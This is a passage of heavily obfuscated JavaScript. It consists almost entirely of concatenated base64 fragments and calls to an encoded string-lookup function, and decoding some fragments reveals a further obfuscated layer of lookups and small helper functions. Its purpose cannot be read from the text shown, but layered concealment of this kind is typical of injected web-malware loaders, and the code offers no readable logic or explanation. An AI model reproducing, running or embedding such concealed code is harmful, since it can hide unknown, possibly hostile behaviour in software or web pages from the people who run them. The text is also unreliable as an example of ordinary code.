i'+'cpK0ooMHgzOWQsJ15PKGgnKStKKDB4Nzd'+'kLCdHNGxUJykrSigweDFmNywndWkxUCcp'+'K0ooMHgyMmYsJ3FANk8nKStKKDB4NjA5L'+'CddNCZUJykrSigweDZjMiwnQiYpZicpK0'+'ooMHg2NGYsJ3BGZXknKStKKDB4MWYzLCd'+'xQDZPJykrSigweDU0OCwna14wMicpK0oo'+'MHgxOWUsJzIlVEInKStKKDB4NTVmLCddN'+'CZUJykrSigweDY5YSwnMlpvcycpK0ooMH'+'g3M2IsJ3g4VFYnKStKKDB4NDUyLCdxW3B'+'1JykrSigweDM1NCwnbzMlRCcpK0ooMHg0'+_0x1145571t(0x291)+'ykrSigweDQ3MiwnY2FPaycpK0ooMHg0OD'+'YsJ0Uhd3knKStKKDB4NDc0LCdxQDZPJyk'+'rSigweDNjYywnSk02bycpK0ooMHg1NzMs'+'J0pNNm8nKStKKDB4NmFhLCc0JENFJykrS'+'igweDJkOSwnMFklMScpK0ooMHg1ZDgsJ0'+'ZaeGUnKStKKDB4Mjc1LCdFIXd5JykrSig'+'weDQzMSwnQiYpZicpK0ooMHg0ZDksJ0c0'+_0x1145571t(0x1fb)+_0x1145571t(0x252)+_0x1145571t(0x34a)+'xYiwnRGZBNicpK0ooMHgyZTQsJ2hHRF0n'+'KStKKDB4NDJlLCdKTTZvJykrSigweDczM'+'CwnYWQlQicpK0ooMHg3NWUsJ2hZdTEnKS'+'tKKDB4NjVkLCdKTTZvJykrSigweDM2ZCw'+_0x1145571t(0x250)+'KDB4NmI1LCdPNXVqJykrSigweDYzMCwna'+'Dc0VicpK0ooMHgxYzIsJzhnTmYnKStKKD'+'B4NjE2LCdW')+('ayVuJykrSigweDFhNCwnKFIzQicpK0ooM'+_0x1145571t(0x24c)+'lmJykrSigweDc5ZiwnRSF3eScpK0ooMHg'+'0NDQsJyMhNnEnKStKKDB4MjBhLCc1TnVh'+_0x1145571t(0x2db)+_0x1145571t(0x1d6)+_0x1145571t(0x10c)+_0x1145571t(0x19f)+'SigweDQ0NywnaFl1MScpK0ooMHgxYTAsJ'+'3FANk8nKStKKDB4NzcwLCcjITZxJykrSi'+'gweDQ2MywnRGtYXicpK0ooMHg1MTQsJzQ'+_0x1145571t(0x34e)+'eDU1NiwnUClUIycpK0ooMHg2YTgsJ0U5T'+_0x1145571t(0x2c5)+'ZjOCwnRGtYXicpK0ooMHgyYWYsJ0c0bFQ'+_0x1145571t(0x21e)+'ZiwnRlp4ZScpK0ooMHg0YWIsJ3RmNmcnK'+'StKKDB4NDNjLCcmWmY0JykrSigweDY2NC'+'wnWlo2ZycpK0ooMHgxOTcsJ0x2VVcnKSt'+_0x1145571t(0x267)+_0x1145571t(0x23e)+'DB4NTNkLCdvMyVEJykrSigweDc1NiwnRS'+'F3eScpK0ooMHg1MmIsJ100JlQnKStKKDB'+'4NjUzLCd0ZjZnJykrSigweDQ3YSwnXk8o'+_0x1145571t(0x12c)+'zE4LCd0ZjZnJykrSigweDI4OSwnQiYpZi'+'cpK0ooMHg0M2YsJ3dPTjAnKStKKDB4NWE'+'zLCdxQDZPJykrSigweDFmZSwnUGRIbicp'+_0x1145571t(0x24f)+'CcyOGV2JykrSigweDNkYSwnSk02bycpK0'+'ooMHg1NmMs')+('J0Uhd3knKStKKDB4NjRhLCdxW3B1JykrS'+_0x1145571t(0x17b)+_0x1145571t(0x345)+'weDQ3OCwnRzRsVCcpK0ooMHg1MzcsJ2Fk'+'JUInKStKKDB4M2UwLCcoUjNCJykrSigwe'+'DY3NiwncUA2TycpK0ooMHgyYzQsJ0ZaeG'+'UnKStKKDB4NTg1LCdCJilmJykrSigweDV'+'mOCwnb244RCcpK0ooMHg3YjYsJ3g4VFYn'+'KStKKDB4NGQwLCdaWjZnJykrSigweDQ5Z'+_0x1145571t(0x2f4)+'tKKDB4N2UyLCcyJVRCJykrSigweDczMyw'+'naFl1MScpK0ooMHg1MDcsJ3BFQEcnKStK'+_0x1145571t(0x310)+'jJdbycpK0ooMHgzNTMsJ3FbcHUnKStKKD'+_0x1145571t(0x191)+_0x1145571t(0x195)+'MTQwLCdvbjhEJykpKyhKKDB4MzljLCdMd'+'lVXJykrSigweDE2Mywna14wMicpK0ooMH'+'gzNzMsJ0c0bFQnKStKKDB4NjAxLCdoWXU'+'xJykrSigweDFkNiwncUA2TycpK0ooMHgx'+'NTgsJ3RmNmcnKStKKDB4NWUyLCdCJilmJ'+_0x1145571t(0x188)+'gsJ1ZrJW4nKStKKDB4MjlmLCdWayVuJyk'+_0x1145571t(0x20e)+_0x1145571t(0x2e1)+_0x1145571t(0x32d)+'IlVEInKStKKDB4NjA2LCdFOU01JykrSig'+'weDRlMCwna14wMicpK0ooMHg1MmMsJ3BF'+_0x1145571t(0x187)+_0x1145571t(0x1ab)+_0x1145571t(0x1f4))+(_0x1145571t(0x26e)+'CcpK0ooMHgzZmIsJ0c0bFQnKStKKDB4M2'+'Y3LCdwRmV5JykrSigweDU2Miwna14wMic'+'pK0ooMHg2M2MsJ0ImKWYnKStKKDB4NGJi'+_0x1145571t(0x24e)+_0x1145571t(0x132)+'dHNGxUJykrSigweDIzZCwnRCVqdycpK0o'+_0x1145571t(0x2d6)+'NGxUJykrSigweDZlNiwnTXpRVycpK0ooM'+'HgyNDYsJ25WWionKStKKDB4NmRkLCdHNG'+'xUJykrSigweDc1MSwnTHZVVycpK0ooMHg'+'xZGYsJyhSM0InKStKKDB4NDE3LCc0JENF'+_0x1145571t(0x214)+_0x1145571t(0x224)+'krSigweDMzNiwncEVARycpK0ooMHg1M2E'+'sJ0RmQTYnKStKKDB4NzFiLCdoWXUxJykr'+_0x1145571t(0x264)+'2g3NFYnKStKKDB4Nzk0LCd1aTFQJykrSi'+'gweDZkOSwnTXpRVycpK0ooMHg3N2UsJ29'+'uOEQnKStKKDB4N2RiLCdxW3B1JykrSigw'+'eDU0NSwnaDc0VicpK0ooMHgzODMsJ0Uhd'+'3knKStKKDB4N2JhLCdaWjZnJykrSigweD'+'MzMSwnMiVUQicpK0ooMHg1NGIsJ2g3NFY'+'nKStKKDB4MTJlLCdxQDZPJykrSigweDM3'+'MCwncEVARycpK0ooMHgyOWQsJ2NhT2snK'+'StKKDB4NjNhLCdHNGxUJykrSigweDIwMS'+'wncEZleScpK0ooMHg0NTQsJ3BGZXknKSt'+_0x1145571t(0x34f)+'QjJdbycpK0ooMHgxNzksJ0Uhd3knKStKK'+'DB4MmUyLCdHNGxUJykrSigweDYzZCwnTX'+'pRVycpK0oo')+('MHgxYjksJ1ApVCMnKStKKDB4NjQzLCdxQ'+'DZPJykrSigweDY2NSwnaEdEXScpK0ooMH'+'gxNTcsJ2teMDInKStKKDB4NzVmLCdCMl1'+_0x1145571t(0x32a)+'ODQsJ0RrWF4nKStKKDB4NzkzLCdaWjZnJ'+'ykrSigweDcyNiwnQiYpZicpK0ooMHgzMW'+'EsJ3FbcHUnKStKKDB4NWY1LCd3T04wJyk'+'rSigweDMwYywnNU51YScpK0ooMHg1YTUs'+_0x1145571t(0x31a)+'igweDY2ZSwnRlp4ZScpK0ooMHgxMjAsJ2'+'NhT2snKStKKDB4N2QwLCdBOGVFJykrSig'+'weDNjZCwnSk02bycpK0ooMHgyNTUsJzQk'+'Q0UnKStKKDB4NWMyLCdPNXVqJykrSigwe'+'DY2MiwnTXpRVycpK0ooMHg2YjksJ0Qlan'+_0x1145571t(0x183)+'hNywnIyE2cScpK0ooMHgxYjYsJ0Uhd3kn'+_0x1145571t(0x1e8)+_0x1145571t(0x184)+'tKKDB4Mzc0LCdMdlVXJykrSigweDU3ZCw'+_0x1145571t(0x2eb)+'KDB4NGY4LCd0ZjZnJykrSigweDYyZiwna'+'14wMicpK0ooMHgxNTAsJzI4ZXYnKStKKD'+'B4NWUzLCcmWmY0JykrSigweDJjZCwnbzM'+'lRCcpK0ooMHg3MGQsJ0pNNm8nKStKKDB4'+'NDA3LCdCJilmJykrSigweDUxNiwnbzMlR'+_0x1145571t(0x139)+'BhLCdNelFXJykrSigweDNlZSwnMlpvcyc'+'pK0ooMHg3ZGQsJzI4ZXYnKStKKDB4MTVk'+'LCc0JENFJykrSigweDUwZCwnaFl1MScpK'+'0ooMHg1MmUsJ2hHRF0nKStKKDB4MjIxLC'+_0x1145571t(0x2da))+('SigweDY5YywnIyE2cScpK0ooMHgxNTQsJ'+'0x2VVcnKStKKDB4MmJmLCcwWSUxJykrSi'+'gweDI0ZSwnRGZBNicpK0ooMHgxYTMsJ0x'+'2VVcnKStKKDB4NTUwLCdMdlVXJykrSigw'+'eDMyZSwnQiYpZicpK0ooMHg1YzEsJ0RrW'+'F4nKStKKDB4NGYyLCd0ZjZnJykrSigweD'+'FmZiwnaEdEXScpK0ooMHg3MDgsJ3dPTjA'+'nKStKKDB4NDMwLCdwRmV5JykrSigweDZi'+'ZiwncEVARycpK0ooMHgzNjcsJzFJUWInK'+_0x1145571t(0x347)+'wnNCRDRScpK0ooMHg2ZTUsJ081dWonKSt'+'KKDB4NmNlLCdWayVuJykrSigweDQ2Nywn'+_0x1145571t(0x2d5)+_0x1145571t(0x2fd)+'ZleScpK0ooMHg0OGEsJ3FbcHUnKStKKDB'+_0x1145571t(0x113)+_0x1145571t(0x255)+'zg1LCdGWnhlJykrSigweDE4OSwnTXpRVy'+'cpK0ooMHgxZTIsJ1ApVCMnKStKKDB4MTg'+_0x1145571t(0x22d)+'K0ooMHg3ODMsJ0ImKWYnKStKKDB4NmE3L'+'CdEa1heJykrSigweDExMCwneDhUVicpK0'+_0x1145571t(0x28f)+_0x1145571t(0x28d)+'MHgzODEsJ3BGZXknKStKKDB4MmU5LCcyJ'+'VRCJykrSigweDNhNCwnY2FPaycpK0ooMH'+'g2YjQsJ0QlancnKStKKDB4NjU0LCcoUjN'+'CJykrSigweDZmYSwnY2FPaycpK0ooMHg0'+'MjEsJ0IyXW8nKStKKDB4MWQ1LCcmWmY0J'+'ykrSigweDNkNCwnQjJdbycpK0ooMHg2Yj'+'csJyZaZjQn')+(_0x1145571t(0x299)+'ywncVtwdScpK0ooMHgxN2IsJ2hZdTEnKS'+'tKKDB4MjdjLCdjYU9rJykrSigweDUzMSw'+_0x1145571t(0x336)+'KDB4NDRlLCdKTTZvJykrSigweDE3MCwnI'+'yE2cScpK0ooMHgzZWYsJzBZJTEnKSsnR1'+'0nKSxjW0ooMHg0ZjYsJ3g4VFYnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcStzO30s'+'Y1tKKDB4MzcyLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHErczt9LGNbSi'+'gweDQwMiwnIyE2cScpXT1mdW5jdGlvbih'+'xLHMpe3JldHVybiBxK3M7fSxjW0ooMHgx'+'OTYsJ016UVcnKV09SigweDc4MSwnMiFNV'+'icpKydzLycsY1tKKDB4MWYwLCdwRmV5Jy'+'ldPUooMHg2Y2EsJ0RmQTYnKStKKDB4NmF'+_0x1145571t(0x23d)+'K0ooMHg3NmIsJ2FkJUInKStKKDB4NTU1L'+'CdrXjAyJykrSigweDdiYiwnRSF3eScpK0'+'ooMHg0NDAsJ2NhT2snKStKKDB4MThmLCd'+'PNXVqJykrSigweDNhMSwnd09OMCcpK0oo'+'MHg2ODcsJ11Tb28nKStKKDB4N2NjLCdrX'+'jAyJykrSigweDIzNSwnMiFNVicpK0ooMH'+_0x1145571t(0x192)+'nJykrSigweDYyMSwnY2FPaycpK0ooMHgy'+'NjcsJ3dPTjAnKStKKDB4NjhkLCdwRmV5J'+'ykrSigweDNiZSwnVmslbicpK0ooMHgyNj'+'AsJ0QlancnKStKKDB4NmZkLCd4OFRWJyk'+'rSigweDJmMCwnbzMlRCcpK0ooMHg3NDQs'+'J3dPTjAnKStKKDB4M2E2LCdeTyhoJykrS'+_0x1145571t(0x305)+_0x1145571t(0x21c))+('KDB4M2E3LCdFIXd5JykrSigweDUxMSwnR'+_0x1145571t(0x33b)+'B4NjA3LCd1aTFQJykrSigweDczNiwncVt'+'wdScpK0ooMHg0M2QsJ2hHRF0nKStKKDB4'+'MThkLCdPNXVqJykrSigweDdjOSwncUA2T'+'ycpK0ooMHgyNGMsJ1ApVCMnKStKKDB4MT'+_0x1145571t(0x13d)+'pK0ooMHgyNzYsJ100JlQnKStKKDB4NzYy'+'LCcyWm9zJykrSigweDRlZiwncUA2TycpK'+'0ooMHg0ODgsJ2FkJUInKStKKDB4MTE4LC'+'c1TnVhJykrSigweDZiMiwnRGtYXicpK0o'+'oMHg0ODAsJzI4ZXYnKStKKDB4MjllLCcy'+'Wm9zJykrSigweDE2NiwnJlpmNCcpK0ooM'+'HgzYWIsJ0x2VVcnKStKKDB4Mjk0LCdGWn'+'hlJykrSigweDE2NCwnJlpmNCcpK0ooMHg'+'0NDEsJ29uOEQnKStKKDB4NWM2LCdQKVQj'+'JykrSigweDRlYywnRTlNNScpK0ooMHgzY'+_0x1145571t(0x2ae)+'krSigweDQyZiwncEZleScpK0ooMHgyZDI'+'sJ2hZdTEnKStKKDB4M2I2LCdEa1heJykr'+'SigweDc4NiwncVtwdScpK0ooMHg0OTUsJ'+'0c0bFQnKStKKDB4NjZjLCd3T04wJykrSi'+_0x1145571t(0x31b)+'2VVcnKStKKDB4MWZiLCcmWmY0JykrSigw'+'eDQyOCwnMlpvcycpK0ooMHgzMmIsJ0ImK'+_0x1145571t(0x1ee)+'RiNSwnXk8oaCcpK0ooMHgxNDMsJ3FANk8'+'nKStKKDB4NDZmLCdhZCVCJykrSigweDU2'+'ZCwndGY2ZycpK0ooMHg0OGUsJzI4ZXYnK'+'StKKDB4MjM5LCcxSVFiJykrSigweDNkNy'+'wncEZleScp')+(_0x1145571t(0x29b)+'CdFIXd5JykrSigweDcwMCwnTHZVVycpK0'+_0x1145571t(0x1a3)+'yIU1WJykrSigweDcyZCwnaEdEXScpK0oo'+'MHgyMTYsJ29uOEQnKStKKDB4MTY3LCdEZ'+'kE2JykrSigweDFjMCwnRGtYXicpK0ooMH'+'gxZGQsJ1ApVCMnKStKKDB4NzlhLCdwRUB'+_0x1145571t(0x21f)+_0x1145571t(0x175)+'ykrSigweDY3ZSwnXTQmVCcpK0ooMHg3ZD'+'EsJ2hHRF0nKStKKDB4NmM1LCdvbjhEJyk'+'rSigweDE5OCwnNCRDRScpK0ooMHg3MDYs'+'JzhnTmYnKStKKDB4NjdhLCcyOGV2JykrS'+'igweDdkOSwnVmslbicpK0ooMHgyNGIsJ2'+'teMDInKStKKDB4NmQ4LCd0ZjZnJykrSig'+'weDJlMCwnQiYpZicpK0ooMHgzMTgsJzI4'+'ZXYnKStKKDB4NWE0LCdoNzRWJykrSigwe'+'DQ5NCwnRGZBNicpK0ooMHgzZTEsJ3BFQE'+'cnKStKKDB4MmYxLCcjITZxJykrSigweDF'+'hOCwnbzMlRCcpK0ooMHg3OTgsJ0U5TTUn'+'KStKKDB4NzZlLCdaWjZnJykrSigweDU5N'+'iwncVtwdScpK0ooMHg3YmYsJ2FkJUInKS'+'tKKDB4NTI5LCdHNGxUJykrSigweDM0Yiw'+'nXk8oaCcpK0ooMHg3YzYsJ0c0bFQnKStK'+'KDB4NmJiLCdHNGxUJykrSigweDIyZSwnT'+_0x1145571t(0x2e9)+'B4MzQxLCc1TnVhJykrSigweDI3MywnTXp'+'RVycpK0ooMHg1YmUsJyhSM0InKStKKDB4'+'MWM0LCdjYU9rJykrSigweDFjOSwnRlp4Z'+'ScpK0ooMHg1MjEsJ3FbcHUnKStKKDB4ND'+'A2LCddNCZU')+('JykrSigweDY0OCwnXVNvbycpK0ooMHgzN'+_0x1145571t(0x288)+'krSigweDMxOSwnRCVqdycpK0ooMHgxYjA'+'sJ100JlQnKStKKDB4NGRhLCdwRmV5Jykr'+_0x1145571t(0x248)+'yZaZjQnKStKKDB4NzYzLCdPNXVqJykrSi'+'gweDMyYSwnMjhldicpK0ooMHgxZWMsJ15'+_0x1145571t(0x34b)+_0x1145571t(0x2df)+_0x1145571t(0x351)+'UwZSwnNU51YScpK0ooMHgxNzEsJ100JlQ'+'nKStKKDB4NDkyLCdrXjAyJykrSigweDJl'+'OCwnb244RCcpK0ooMHgzNGQsJ0Uhd3knK'+'StKKDB4MWJiLCdxW3B1JykrSigweDM4Ny'+'wnWlo2ZycpK0ooMHgyYTEsJ2NhT2snKSt'+_0x1145571t(0x1f5)+'MiVUQicpK0ooMHgyZWEsJzVOdWEnKStKK'+'DB4NDI0LCdvMyVEJykrSigweDRkYywndG'+'Y2ZycpK0ooMHg0NjksJ0x2VVcnKStKKDB'+'4N2Q1LCdxW3B1JykrSigweDIwNiwnUGRI'+'bicpK0ooMHg3ZTMsJ0E4ZUUnKStKKDB4N'+'WU0LCd4OFRWJykrSigweDRlMSwnRzRsVC'+'cpK0ooMHgxMTMsJ3FANk8nKStKKDB4MmQ'+'1LCdMdlVXJykrSigweDZlYywnMlpvcycp'+'K0ooMHg2OGYsJ3FbcHUnKStKKDB4NmFiL'+_0x1145571t(0x1bf)+'ooMHgxZjYsJ3VpMVAnKStKKDB4N2I4LCc'+'yIU1WJykrSigweDQ1ZiwnaFl1MScpK0oo'+'MHg1MzUsJ28zJUQnKStKKDB4MjI4LCdQK'+_0x1145571t(0x236)+'g0MGEsJ1Bk')+(_0x1145571t(0x170)+_0x1145571t(0x308)+'UnKStKKDB4NzU0LCcjITZxJykrSigweDY'+'3OSwnUGRIbicpK0ooMHgxOGIsJzIhTVYn'+'KStKKDB4NGVkLCdjYU9rJykrSigweDU0N'+'ywnaEdEXScpK0ooMHg2OWQsJzFJUWInKS'+_0x1145571t(0x28c)+'nSk02bycpK0ooMHgxYjcsJzhnTmYnKStK'+'KDB4NDFkLCdWayVuJykrSigweDM0OSwnd'+_0x1145571t(0x17a)+'B4NGEyLCdrXjAyJykrSigweDIwYiwnRlp'+'4ZScpK0ooMHg0NzcsJ2hHRF0nKStKKDB4'+_0x1145571t(0x1a8)+_0x1145571t(0x293)+'QxLCdjYU9rJykrSigweDcwNywnMlpvcyc'+'pK0ooMHg0OGMsJ2teMDInKStKKDB4MTNh'+_0x1145571t(0x1a1)+'0ooMHgyNmUsJyMhNnEnKStKKDB4Mjg2LC'+'dxQDZPJykrSigweDFmYywnIyE2cScpK0o'+'oMHg3YzgsJ2teMDInKStKKDB4NTUzLCdj'+'YU9rJykrSigweDcyMCwnMUlRYicpK0ooM'+'HgyN2EsJ3BFQEcnKStKKDB4NjgwLCdoNz'+'RWJykrKEooMHg3NDYsJ1ApVCMnKStKKDB'+'4MmIzLCdhZCVCJykrSigweDU5OCwncVtw'+'dScpK0ooMHg1MDUsJ3BGZXknKStKKDB4N'+'DA4LCc1TnVhJykrSigweDdkZiwndGY2Zy'+'cpK0ooMHg3YjAsJyMhNnEnKStKKDB4NDV'+_0x1145571t(0x2e8)+'K0ooMHg2M2UsJ1ApVCMnKStKKDB4MzE2L'+_0x1145571t(0x1a2)+_0x1145571t(0x1cc))+('J0E4ZUUnKStKKDB4MWUzLCd4OFRWJykrS'+'igweDUyYSwncEVARycpK0ooMHgxMmMsJ0'+'QlancnKStKKDB4MzhlLCdoR0RdJykrSig'+'weDMxZiwnMiFNVicpK0ooMHg1MzIsJ25W'+'WionKStKKDB4NjE5LCc1TnVhJykrSigwe'+'DM0YywnUClUIycpK0ooMHgyNmIsJzIlVE'+_0x1145571t(0x2ed)+_0x1145571t(0x349)+'KStKKDB4MWVkLCdeTyhoJykrSigweDI2O'+'SwnYWQlQicpK0ooMHg3YjcsJ0ZaeGUnKS'+'tKKDB4MzVmLCdQKVQjJykrSigweDM3Yyw'+_0x1145571t(0x20f)+_0x1145571t(0x157)+_0x1145571t(0x1e0)+_0x1145571t(0x314)+'RVycpK0ooMHg3YmMsJzJab3MnKStKKDB4'+'MTE5LCdPNXVqJykrSigweDY5ZiwnQiYpZ'+'icpK0ooMHg2MWYsJ100JlQnKStKKDB4MW'+'RjLCdMdlVXJykrSigweDVkMCwncEVARyc'+'pK0ooMHgxYmMsJ100JlQnKStKKDB4Mjhj'+'LCdMdlVXJykrSigweDU3MiwnMiFNVicpK'+'0ooMHgyYWUsJ0RrWF4nKStKKDB4NzgwLC'+'doNzRWJykrSigweDJjYywnMiFNVicpK0o'+_0x1145571t(0x2e4)+'WmY0JykrSigweDRmOSwnOGdOZicpK0ooM'+'Hg0NWEsJzIhTVYnKStKKDB4NzIyLCdvbj'+_0x1145571t(0x163)+_0x1145571t(0x2fe)+'JykrSigweDc4YywnaFl1MScpK0ooMHg3O'+'DQsJ0c0bFQnKStKKDB4NDY4LCdvbjhEJy'+_0x1145571t(0x119))+('NywnQThlRScpK0ooMHg0YjgsJ0Uhd3knK'+_0x1145571t(0x1b5)+'wnNU51YScpK0ooMHg2MDMsJzIlVEInKSt'+'KKDB4NDYyLCdBOGVFJykrSigweDMwNSwn'+'MiVUQicpK0ooMHg1OGQsJ25WWionKStKK'+'DB4NzA0LCdrXjAyJykrSigweDY1MCwnbz'+_0x1145571t(0x20b)+'4MmI2LCcoUjNCJykrSigweDQwMSwndWkx'+_0x1145571t(0x18d)+'DU1LCdMdlVXJykrSigweDU5YSwnXk8oaC'+'cpK0ooMHgzMjksJ0x2VVcnKStKKDB4NWZ'+'kLCdCJilmJykrSigweDdjNSwnNCRDRScp'+_0x1145571t(0x106)+_0x1145571t(0x344)+'ooMHgzZjMsJzQkQ0UnKStKKDB4MmNlLCd'+'NelFXJykrSigweDE4YSwnSk02bycpK0oo'+'MHgyNjEsJ0x2VVcnKStKKDB4MWE2LCcjI'+'TZxJykrSigweDYxZSwnaDc0VicpK0ooMH'+'g3NTMsJ3g4VFYnKStKKDB4MTRhLCcyIU1'+'WJykrSigweDQyMiwnMjhldicpK0ooMHg3'+_0x1145571t(0x29c)+_0x1145571t(0x295)+_0x1145571t(0x103)+'rSigweDRhYSwnIyE2cScpK0ooMHg3N2Ms'+'J15PKGgnKStKKDB4NDYwLCc0JENFJykrS'+'igweDE1MiwnXTQmVCcpK0ooMHg1ZjMsJ2'+'hZdTEnKStKKDB4M2M3LCdFIXd5JykrSig'+_0x1145571t(0x2c7)+'cHUnKStKKDB4MTM2LCdCJilmJykrSigwe'+'DZkYywnTHZVVycpK0ooMHg0Y2UsJ100Jl'+'QnKStKKDB4')+(_0x1145571t(0x167)+'CcpK0ooMHg1YzcsJ1BkSG4nKStKKDB4Nj'+'I5LCdGWnhlJykrSigweDJjMCwnVmslbic'+'pK0ooMHgyZmYsJ0x2VVcnKStKKDB4MjZj'+_0x1145571t(0x1bc)+'0ooMHg2NGMsJ1paNmcnKStKKDB4NDdkLC'+'dwRmV5JykrSigweDY4YywnUClUIycpK0o'+'oMHg1ODcsJzIlVEInKStKKDB4M2M1LCdo'+'R0RdJykrSigweDRiMiwnXk8oaCcpK0ooM'+_0x1145571t(0x223)+'UxJykrSigweDYxYywnaDc0VicpK0ooMHg'+_0x1145571t(0x107)+_0x1145571t(0x23a)+'WMsJ016UVcnKStKKDB4MTc1LCdCJilmJy'+'krSigweDIyMiwnXk8oaCcpK0ooMHg0MWE'+_0x1145571t(0x33c)+'SigweDY5MSwncEZleScpK0ooMHg1MzYsJ'+'2hHRF0nKStKKDB4NTMwLCduVloqJykrSi'+'gweDVkNSwnTXpRVycpK0ooMHgyMzcsJyh'+_0x1145571t(0x362)+'eDRkNSwnXTQmVCcpK0ooMHg3MWMsJ0IyX'+_0x1145571t(0x27f)+_0x1145571t(0x2d0)+'nKStKKDB4MjM4LCd1aTFQJykrSigweDI0'+'ZCwndWkxUCcpK0ooMHg0OTYsJzJab3MnK'+_0x1145571t(0x239)+_0x1145571t(0x12f)+'KKDB4MzdiLCdvMyVEJykrSigweDJiMCwn'+'eDhUVicpK0ooMHgyZGQsJ15PKGgnKStKK'+_0x1145571t(0x11a)+'8oaCcpK0oo')+('MHg0MTEsJzIhTVYnKStKKDB4NzNjLCdKT'+'TZvJykrSigweDNjZiwnd09OMCcpK0ooMH'+'g2ZjcsJzJab3MnKStKKDB4NzUyLCdCJil'+'mJykrSigweDRiZCwnJlpmNCcpK0ooMHgx'+'MGYsJzBZJTEnKStKKDB4MzA3LCc4Z05mJ'+'ykrSigweDU1YSwnKFIzQicpK0ooMHg2Yz'+'ksJ3VpMVAnKStKKDB4NTY1LCdaWjZnJyk'+_0x1145571t(0x1cf)+'JzVOdWEnKStKKDB4M2Q5LCdeTyhoJykrS'+'igweDIyMywncUA2TycpK0ooMHgzOGMsJz'+_0x1145571t(0x2c1)+'weDRhNSwnUClUIycpK0ooMHgzOTAsJ0Im'+_0x1145571t(0x235)+_0x1145571t(0x1b8)+_0x1145571t(0x194)+'xYSwnMiFNVicpK0ooMHg0ZTcsJ2hZdTEn'+'KStKKDB4MTNkLCcmWmY0JykrSigweDViM'+'CwneDhUVicpK0ooMHg3NGMsJ3dPTjAnKS'+'tKKDB4MmU2LCdaWjZnJykrSigweDIxMyw'+'nUClUIycpK0ooMHgzMTUsJ0U5TTUnKStK'+'KDB4NmFlLCdCMl1vJykrSigweDIyOSwnT'+'zV1aicpK0ooMHgyMzAsJ0Uhd3knKStKKD'+'B4NDZiLCdEJWp3JykrSigweDI5YSwnd09'+'OMCcpK0ooMHg3Y2EsJ1BkSG4nKStKKDB4'+'MWQ4LCdMdlVXJykrSigweDdiNSwnQiYpZ'+'icpK0ooMHg0NmUsJzBZJTEnKStKKDB4Nj'+'Y4LCdEJWp3JykrSigweDQwYywnMlpvcyc'+'pK0ooMHgyODMsJ0RmQTYnKStKKDB4NDlm'+'LCdQKVQjJykrSigweDQ5YSwnWlo2ZycpK'+'0ooMHg1MTgsJyhSM0InKStKKDB4MzhhLC'+'dNelFXJykp')+(_0x1145571t(0x1ac)+'CwncEVARycpK0ooMHg1ZDksJyhSM0InKS'+'tKKDB4MzY4LCdaWjZnJykrSigweDc1ZCw'+_0x1145571t(0x1de)+'KDB4NzQ4LCcmWmY0JykrSigweDI0MiwnM'+'FklMScpK0ooMHgzNzgsJ0U5TTUnKStKKD'+_0x1145571t(0x2d7)+'pZicpK0ooMHgyOGIsJ0IyXW8nKStKKDB4'+'NjI1LCcyOGV2JykrSigweDY2YiwnJlpmN'+'CcpK0ooMHg0YTMsJ2hZdTEnKStKKDB4NW'+'EyLCc1TnVhJykrSigweDM0NiwnaDc0Vic'+'pK0ooMHgxNmQsJ1BkSG4nKStKKDB4NjJh'+'LCdhZCVCJykrSigweDFjYywneDhUVicpK'+_0x1145571t(0x2e2)+'cxSVFiJykrSigweDMzYywnd09OMCcpK0o'+'oMHg1ZGUsJ2teMDInKStKKDB4MWJlLCdN'+_0x1145571t(0x2fb)+'Hg0NTEsJ3dPTjAnKStKKDB4NmQxLCdwRU'+'BHJykrSigweDVhZiwnbzMlRCcpK0ooMHg'+'3NGEsJzIlVEInKStKKDB4MzRlLCcyJVRC'+_0x1145571t(0x2cd)+'GYsJ3FANk8nKStKKDB4NzcyLCdvMyVEJy'+'krSigweDJlYywnMiFNVicpK0ooMHgzMjg'+'sJzQkQ0UnKStKKDB4MTcyLCddNCZUJykr'+_0x1145571t(0x110)+_0x1145571t(0x12d)+_0x1145571t(0x153)+_0x1145571t(0x32e)+'eDEzZSwnIyE2cScpK0ooMHg2MmMsJ0Uhd'+_0x1145571t(0x2d4)+'MyMCwnMUlR')+('YicpK0ooMHg3MmUsJzFJUWInKStKKDB4N'+_0x1145571t(0x298)+'cpK0ooMHg3MTksJzBZJTEnKStKKDB4NmV'+'hLCdjYU9rJykrSigweDcxZSwneDhUVicp'+'K0ooMHgyM2MsJ2hZdTEnKStKKDB4NGUyL'+'CcyWm9zJykrSigweDY5NiwnIyE2cScpK0'+'ooMHgyMTIsJzIhTVYnKStKKDB4MTVjLCc'+_0x1145571t(0x228)+'MHg0YTksJ100JlQnKStKKDB4MmJjLCdEa'+_0x1145571t(0x15b)+_0x1145571t(0x35d)+'vJykrSigweDE2MCwncUA2TycpK0ooMHg1'+'MTAsJzJab3MnKStKKDB4Nzc4LCd0ZjZnJ'+_0x1145571t(0x2c0)+'QsJzhnTmYnKStKKDB4NmYyLCcyIU1WJyk'+'rSigweDZmNiwnTXpRVycpK0ooMHg1NWMs'+'J0RmQTYnKStKKDB4NTJmLCdMdlVXJykrS'+_0x1145571t(0x1c4)+'MhNnEnKStKKDB4NjBhLCcxSVFiJykrSig'+'weDJkZiwnRSF3eScpK0ooMHg2MGMsJzFJ'+'UWInKStKKDB4NDcwLCdeTyhoJykrSigwe'+'DU1YiwnVmslbicpK0ooMHg2NGUsJ0x2VV'+'cnKStKKDB4N2JlLCcyJVRCJykrSigweDM'+_0x1145571t(0x1c2)+_0x1145571t(0x21d)+'CwncEZleScpK0ooMHg1OWQsJ0U5TTUnKS'+'tKKDB4MWUxLCdCJilmJykrSigweDIxNyw'+'nTXpRVycpK0ooMHg2OTksJ2NhT2snKStK'+'KDB4MTdmLCcyWm9zJykrSigweDRjMiwnR'+'SF3eScpK0ooMHg1ZTgsJzhnTmYnKStKKD'+'B4MWNlLCdF')+('IXd5JykrSigweDFmMiwnMFklMScpK0ooM'+_0x1145571t(0x105)+'UxJykrSigweDFhZSwncVtwdScpK0ooMHg'+_0x1145571t(0x1ae)+_0x1145571t(0x2b9)+_0x1145571t(0x138)+_0x1145571t(0x11e)+_0x1145571t(0x152)+_0x1145571t(0x27c)+'zBZJTEnKStKKDB4MjQ0LCdHNGxUJykrSi'+_0x1145571t(0x1d9)+_0x1145571t(0x137)+'eDE2YiwnbzMlRCcpK0ooMHgzOWIsJ1ZrJ'+'W4nKStKKDB4NjQ5LCcoUjNCJykrSigweD'+'VmNCwndGY2ZycpK0ooMHg2M2IsJ3g4VFY'+_0x1145571t(0x108)+_0x1145571t(0x323)+'StKKDB4Njg